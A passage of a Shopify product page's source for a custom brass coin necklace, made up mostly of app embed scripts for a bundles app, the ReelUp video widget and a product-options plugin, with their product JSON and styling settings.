      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  

  
    
  

  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7541163720954" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/reelup-shoppable-videos-reels/blocks/reelup/a8ec9e4d-d192-44f7-9c23-595f9ee7dd5b --><style>
  [id*='reelup'].shopify-app-block {
    width: 100%;
  }
</style><style id='reelUp_customCSS'>
    
  </style><script>
    eval(``);
  </script><script src='https://cdn-v2.reelup.io/global.js.gz?v=1768881412' defer></script><script>
  console.log("%cVideo commerce powered by ReelUp.", 'font-size: 18px; font-weight: 600; color: #000;background: #a3f234; padding: 10px 20px; border-radius: 5px; width: 100%');
  console.log("🚀 Enhanced Product Discovery.\n" +
  "📈 Increased Conversion Rates.\n" +
  "🤩 Elevated Visitor Engagements.\n\n" +
  "Learn more at: https://apps.shopify.com/reelup/");

  window.shopFormat = "Dhs. {{amount}}";
  window.shopCurrency = "AED";
  window.REELUP = {
     files: {
        carousel: {
            css: "https://cdn.shopify.com/extensions/019a961d-0cdf-72c1-aed3-524c2b6dbde8/ig-reels-124/assets/reels_carousel.css",
        },
        stacked: {
            css: "https://cdn.shopify.com/extensions/019a961d-0cdf-72c1-aed3-524c2b6dbde8/ig-reels-124/assets/reels_carousel_stacked.css",
        },
        grid: {
            css: "https://cdn.shopify.com/extensions/019a961d-0cdf-72c1-aed3-524c2b6dbde8/ig-reels-124/assets/reels_grid.css",
        },
        stories: {
            css: "https://cdn.shopify.com/extensions/019a961d-0cdf-72c1-aed3-524c2b6dbde8/ig-reels-124/assets/reels_stories.css",
        },
    },
    shopLocale: "AE"
  };window.reelUp_productJSON = {"id":7541163720954,"title":"Custom Coin Necklace","handle":"custom-coin-necklace","description":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eJewelry is made of Brass Material.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eKeep it safe from chemicals and perfumes to prevent polish to fade away.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAll jewelry can be made in either English or Urdu\/Arabic style.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-02-14T12:48:32+05:00","created_at":"2022-02-14T12:48:35+05:00","vendor":"AntiqueAccesories","type":"","tags":[],"price":8900,"price_min":8900,"price_max":8900,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":42425375391994,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37160542306554,"product_id":7541163720954,"position":2,"created_at":"2022-05-18T11:42:20+05:00","updated_at":"2022-05-18T11:42:20+05:00","alt":"AntiqueAccesories Gold Custom Coin Necklace","width":794,"height":529,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140","variant_ids":[42425375391994]},"available":true,"name":"Custom Coin Necklace - Gold","public_title":"Gold","options":["Gold"],"price":8900,"weight":0,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"AntiqueAccesories Gold Custom Coin Necklace","id":29730963423482,"position":2,"preview_image":{"aspect_ratio":1.501,"height":529,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42425375424762,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37160582775034,"product_id":7541163720954,"position":3,"created_at":"2022-05-18T11:54:20+05:00","updated_at":"2022-05-18T11:54:20+05:00","alt":"AntiqueAccesories Silver Custom Coin Necklace","width":794,"height":529,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860","variant_ids":[42425375424762]},"available":true,"name":"Custom Coin Necklace - Silver","public_title":"Silver","options":["Silver"],"price":8900,"weight":0,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"AntiqueAccesories Silver Custom Coin Necklace","id":29731004612858,"position":3,"preview_image":{"aspect_ratio":1.501,"height":529,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138","\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140","\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860","\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660","\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840"],"featured_image":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138","options":["Color"],"media":[{"alt":"AntiqueAccesories Custom Coin Necklace","id":29730963259642,"position":1,"preview_image":{"aspect_ratio":1.248,"height":636,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138"},"aspect_ratio":1.248,"height":636,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138","width":794},{"alt":"AntiqueAccesories Gold Custom Coin Necklace","id":29730963423482,"position":2,"preview_image":{"aspect_ratio":1.501,"height":529,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140"},"aspect_ratio":1.501,"height":529,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140","width":794},{"alt":"AntiqueAccesories Silver Custom Coin Necklace","id":29731004612858,"position":3,"preview_image":{"aspect_ratio":1.501,"height":529,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860"},"aspect_ratio":1.501,"height":529,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860","width":794},{"alt":"AntiqueAccesories Custom Coin Necklace","id":29731108913402,"position":4,"preview_image":{"aspect_ratio":1.682,"height":472,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660"},"aspect_ratio":1.682,"height":472,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660","width":794},{"alt":"AntiqueAccesories Custom Coin Necklace","id":29731118842106,"position":5,"preview_image":{"aspect_ratio":1.332,"height":596,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840"},"aspect_ratio":1.332,"height":596,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840","width":794}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eJewelry is made of Brass Material.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eKeep it safe from chemicals and perfumes to prevent polish to fade away.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAll jewelry can be made in either English or Urdu\/Arabic style.\u003c\/li\u003e\n\u003c\/ul\u003e"};;

      window.reelUp_productJSON.collectionIds = [390763708666];console.log("Reelup Product Page Reels Widget is disabled.");const settingsData = {"translations":{"description_label":"Description","quantity":"Quantity","add_cart_error_message":"An error has occurred","add_cart_success_message":"Added to cart successfully!","single_product":"Product","multiple_products":"Products","sold_out_button_text":"Sold out","off":"OFF","view_cart":"View cart","credit":"Credits","recommended_products":"You may like","unmute_btn":"Tap to unmute","swipe_to_next":"Swipe up to see more!","copied":"Copied","empty_cart":"Your cart is empty","cart_popup_heading":"Your cart","no_product_found":"No product found","share_popup_heading":"Share video","video_url":"Video URL","copy_link":"Copy link","product":"Product","price":"Price","subtotal":"Subtotal","checkout_button":"Checkout","reviews_label":"Customer Reviews","total_reviews":"Based on {{raters}} Reviews","load_more_reviews":"Load more reviews","cart_limit_error":"You have reached the limit to add product into cart","share_label":"Share","likes_label":"Likes","views_label":"Views","add_to_cart_button":"Add to Cart","shop_now_button":"Shop Now","more_info_button":"More Info","multiple_products_heading":"Products seen in the video"},"integrations":{"reviews":{"reviews_provider":null,"reviews_api_key":null}},"devtool":{"custom_css":null,"custom_js":null,"load_on_interaction":0,"playlist_addtocart_js":null,"popup_cart_button_js":null,"popup_addtocart_button_js":null,"soldout_js":null,"scale_video":1,"api_key":"9d3582f1835d44c0afa5f04e10c0acbb"},"socialpixel":{"facebook_pixel":null,"tiktok_pixel":null,"google_pixel":null,"snapchat_pixel":null}};
      const global_settings = {"reel_views":0,"reel_likes":1,"reel_share":1,"brand_logo":"","powered_by_reelup":0,"overlay_icon":"reelup_icon","icon_color":"rgba(0, 0, 0, 1)","primary_button_background_color":"rgba(0, 0, 0, 1)","primary_button_text_color":"rgb(255,255,255)","secondary_button_background_color":"rgba(255,255,255,1)","secondary_button_text_color":"rgba(34, 34, 34, 1)","secondary_button_border_color":"rgba(34, 34, 34, 1)","sale_badge_background_color":"rgba(179, 0, 0, 1)","sale_badge_text_color":"rgba(255, 255, 255, 1)","regular_price_color":"rgba(114, 114, 114, 1)","sale_price_color":"rgba(179, 0, 0, 1)","modal_logo_width":50,"quantity_allowed_per_item":5,"items_to_purchase_allowed":25,"show_decimal":1,"is_order_tag":1,"reels_sorting":0,"reels_sorting_option":"views","smart_inventory_sync":0,"smart_inventory_sync_option":"move_reel_to_last","full_video_quality":"medium","short_video_quality":"short"};
      const retargeting_settings = [];
      window.REELUP.products = [];
      window.REELUP.customProducts = null;
      window.REELUP.videos = [];window.REELUP.pops = null;
      window.REELUP.playlists = null;
      window.REELUP.designData2 = {
        playlist_widget_design: {"show_playlist_heading":1,"playlist_heading_font_size":24,"playlist_heading_font_weight":500,"playlist_heading_color":"rgba(15, 15, 15, 1)","playlist_product_title_font_size":15,"playlist_product_title_font_weight":500,"playlist_product_title_color":"rgba(15, 15, 15, 1)","playlist_wrapper_width":1500,"playlist_card_width_desktop":250,"playlist_card_width_mobile":200,"stack_width_desktop":300,"stack_width_mobile":180,"playlist_play_video":"autoplay","playlist_mobile_play_video":"autoplay","playlist_reels_gap":15,"wrapper_width":"full_width","rating_color":"rgba(255, 217, 0 , 1)","discount_badge":1,"playlist_button":0,"playlist_button_text":"Add to Cart","playlist_heading_alignment":"center","show_navigators":0,"addtocart_button_action":"cartpage","addtocart_custom_js":null},
        playlist_grid_widget_design: {"show_playlist_heading":1,"playlist_heading_font_size":24,"playlist_heading_font_weight":500,"playlist_heading_color":"rgba(15, 15, 15, 1)","playlist_product_title_font_size":15,"playlist_product_title_font_weight":500,"playlist_product_title_color":"rgba(15, 15, 15, 1)","playlist_wrapper_width":1500,"playlist_mobile_play_video":"autoplay","wrapper_width":"full_width","rating_color":"rgba(255, 217, 0 , 1)","discount_badge":1,"playlist_button":0,"playlist_button_text":"Add to Cart","playlist_heading_alignment":"center","grid_reels_gap":20,"grid_rows_desktop":5,"grid_rows_mobile":2,"addtocart_button_action":"cartpage","addtocart_custom_js":null},
        story_widget_design: {"story_highlight_color":"rgba(255, 205, 21, 1)","story_card_width_desktop":90,"story_card_width_mobile":70,"story_card_gap":12,"story_card_button_text":"Shop now !!","story_card_button_text_color":"rgba(255, 255, 255, 1)","story_card_button_background_color":"rgba(0, 156, 255, 1)","story_move_card_to_end":1,"show_story_title":0,"stories_visibilty":"both"},
        pops_widget_design: {"pops_card_width_desktop":150,"pops_card_width_mobile":110,"pops_position":"right","pops_margin_horizontal":40,"pops_margin_vertical":30,"pops_initial_delay":2,"pops_display_time":8,"pops_loop":0,"pops_delay_between_pops":2,"show_pops_title":1,"pops_title_font_size":13,"pops_title_font_weight":500,"pops_title_color":"rgba(255, 255, 255, 1)","pops_video_type":"short","display_pops":"on_load","scroll_position_desktop":0,"scroll_position_mobile":0,"display_cta_button":0,"cta_button_text":"Buy now","enable_permanently_loop":0,"pops_icon_style":"mute_text_icon"},
        ppr_widget_design: {"show_cart_heading":1,"cart_heading":"Tagged with Reels","cart_heading_font_size":18,"cart_heading_font_weight":400,"cart_heading_color":"rgba(15, 15, 15, 1)","cart_card_width_desktop":150,"cart_card_width_mobile":120,"cart_reels_gap":15,"cart_video_action":"autoplay","cart_mobile_video_action":"autoplay","show_product_reel_title":0,"cart_title_font_size":14,"cart_title_font_weight":500,"cart_title_color":"rgb(29, 29, 29, 1)","show_pops_in_product_reels":1,"pops_style":"card","pops_position":"right","pops_margin_horizontal":40,"pops_margin_vertical":30,"status":0,"widget_template":"classic","video_player_layout":"default_view","ppr_heading_alignment":"center","show_navigators":0,"product_highlight_color":"rgb(191 247 117)"},
        video_player: {"image_ratio":"1-1","modal_product_title_font_size":24,"modal_product_title_font_weight":500,"modal_product_title_color":"rgba(0,0,0)","modal_template":"grid","modal_message_text":"Item added to cart successfully. {view_cart}","modal_button_action":"cartpage","custom_button_heading_size":22,"custom_button_heading_weight":500,"custom_button_subheading_size":16,"custom_button_subheading_weight":400,"quiz_title_font_size":22,"quiz_title_font_weight":500,"quiz_title_color":"rgba(255, 255, 255, 1)","quiz_description_font_size":16,"quiz_description_font_weight":400,"quiz_description_color":"rgba(214, 214, 214, 1)","quiz_answer_background_color":"#FFFFFF","quiz_answer_text_color":"rgba(238, 238, 238, 1)","modal_variant_style":"square_boxes","shop_now_button":1,"more_info_button":1,"show_recommended_products":1,"modal_video_mute":1,"is_reviews_accordion_open":1,"is_accordion_open":1,"recommended_products_ai":"shopify_recommendation_ai","quantity_selector":0,"show_quantity_label":1,"show_mobile_navigators":0,"more_info_external_link":0,"popup_addtocart_button_action":"cartpage","popup_addtocart_button_js":null,"minicart_button_action":"mini_cart","carticon_custom_js":null}
      };

      settingsData.globalSettings = global_settings;
      settingsData.retargetingSettings = retargeting_settings;
      window.REELUP.settings = settingsData;
      window.REELUP.stories = null;
      window.REELUP.advancedAnalytics = null;</script>
  <div style='position:absolute; width:1px; height:1px; margin:-1px; overflow:hidden; clip:rect(0 0 0 0);'>
    <img
      src='https://cdn-v2.reelup.io/track.png?sId=62251335930&pageType=product&productId=7541163720954'
      alt='ReelUp tracking pixel'
      width='1'
      height='1'
      loading='lazy'
    >
    <a href='https://reelup.io/pages/privacy-policy'>Read the Privacy Policy</a>
  </div>
  <script>
    // GDPR Notice (basic example, enhance as needed)
    if (
      navigator.language.startsWith('en') ||
      navigator.language.startsWith('fr') ||
      navigator.language.startsWith('de')
    ) {
      console.log(
        'ReelUp tracking is active on this page. Read the Privacy Policy at https://reelup.io/pages/privacy-policy'
      );
    }
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/king-product-options-variant/blocks/app-embed/ce104259-52b1-4720-9ecf-76b34cae0401 -->
    
        <!-- BEGIN app snippet: option.v1 --><link href="//cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/ymq-option.css" rel="stylesheet" type="text/css" media="all" />
<link async href='https://option.ymq.cool/option/bottom.css' rel='stylesheet'> 
<style id="ymq-jsstyle"></style>
<script data-asyncLoad='asyncLoad' data-mbAt2ktK3Dmszf6K="mbAt2ktK3Dmszf6K">
    window.best_option = window.best_option || {}; 

    best_option.shop = `wahiduddin78630.myshopify.com`; 

    best_option.page = `product`; 

    best_option.ymq_option_branding = {}; 
      
        best_option.ymq_option_branding = {"button":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"0","--button-font-size":"14","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"8"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#000000","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"0","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#000000","--img-width":"50","--img-height":"50","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"PKR","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":0,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":1,"img-option-bigger":1,"add-button-reload":1,"free_plan":0,"variant-original":"1"}}; 
     
        
    best_option.product = {"id":7541163720954,"title":"Custom Coin Necklace","handle":"custom-coin-necklace","description":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eJewelry is made of Brass Material.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eKeep it safe from chemicals and perfumes to prevent polish to fade away.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAll jewelry can be made in either English or Urdu\/Arabic style.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-02-14T12:48:32+05:00","created_at":"2022-02-14T12:48:35+05:00","vendor":"AntiqueAccesories","type":"","tags":[],"price":8900,"price_min":8900,"price_max":8900,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":42425375391994,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37160542306554,"product_id":7541163720954,"position":2,"created_at":"2022-05-18T11:42:20+05:00","updated_at":"2022-05-18T11:42:20+05:00","alt":"AntiqueAccesories Gold Custom Coin Necklace","width":794,"height":529,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140","variant_ids":[42425375391994]},"available":true,"name":"Custom Coin Necklace - Gold","public_title":"Gold","options":["Gold"],"price":8900,"weight":0,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"AntiqueAccesories Gold Custom Coin Necklace","id":29730963423482,"position":2,"preview_image":{"aspect_ratio":1.501,"height":529,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42425375424762,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37160582775034,"product_id":7541163720954,"position":3,"created_at":"2022-05-18T11:54:20+05:00","updated_at":"2022-05-18T11:54:20+05:00","alt":"AntiqueAccesories Silver Custom Coin Necklace","width":794,"height":529,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860","variant_ids":[42425375424762]},"available":true,"name":"Custom Coin Necklace - Silver","public_title":"Silver","options":["Silver"],"price":8900,"weight":0,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"AntiqueAccesories Silver Custom Coin Necklace","id":29731004612858,"position":3,"preview_image":{"aspect_ratio":1.501,"height":529,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138","\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140","\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860","\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660","\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840"],"featured_image":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138","options":["Color"],"media":[{"alt":"AntiqueAccesories Custom Coin Necklace","id":29730963259642,"position":1,"preview_image":{"aspect_ratio":1.248,"height":636,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138"},"aspect_ratio":1.248,"height":636,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138","width":794},{"alt":"AntiqueAccesories Gold Custom Coin Necklace","id":29730963423482,"position":2,"preview_image":{"aspect_ratio":1.501,"height":529,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140"},"aspect_ratio":1.501,"height":529,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140","width":794},{"alt":"AntiqueAccesories Silver Custom Coin Necklace","id":29731004612858,"position":3,"preview_image":{"aspect_ratio":1.501,"height":529,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860"},"aspect_ratio":1.501,"height":529,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860","width":794},{"alt":"AntiqueAccesories Custom Coin Necklace","id":29731108913402,"position":4,"preview_image":{"aspect_ratio":1.682,"height":472,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660"},"aspect_ratio":1.682,"height":472,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660","width":794},{"alt":"AntiqueAccesories Custom Coin Necklace","id":29731118842106,"position":5,"preview_image":{"aspect_ratio":1.332,"height":596,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840"},"aspect_ratio":1.332,"height":596,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840","width":794}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eJewelry is made of Brass Material.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eKeep it safe from chemicals and perfumes to prevent polish to fade away.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAll jewelry can be made in either English or Urdu\/Arabic style.\u003c\/li\u003e\n\u003c\/ul\u003e"}; 

    best_option.ymq_has_only_default_variant = true; 
     
        best_option.ymq_has_only_default_variant = false; 
     

    
        best_option.ymq_status = {}; 
         
            best_option.ymq_status = {"ymq_status":"1"}; 
         

        best_option.ymq_variantjson = {}; 
         

        best_option.ymq_option_data = {}; 
         
            best_option.ymq_option_data = {"tem7":{"id":7,"type":100,"required":"0","tooltip":"","tooltip_position":"1","help":"","alert_text":"","alert":""}}; 
        

        best_option.ymq_option_condition = {}; 
         
            
    


    best_option.product_collections = {};
    
        best_option.product_collections[390763708666] = {"id":390763708666,"handle":"necklace","updated_at":"2025-12-28T00:01:24+05:00","published_at":"2022-01-10T14:45:56+05:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"NECKLACE","body_html":""};
    


    best_option.ymq_template_options = {};
    best_option.ymq_option_template = {};
    best_option.ymq_option_template_condition = {}; 
    
    
    
        
        
             
             
             
                best_option.ymq_option_template[`tem7`] = {"ymq7tem1":{"id":"7tem1","type":"1","label":"Single Name on Necklace","is_get_to_cart":1,"onetime":0,"required":"0","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"}}
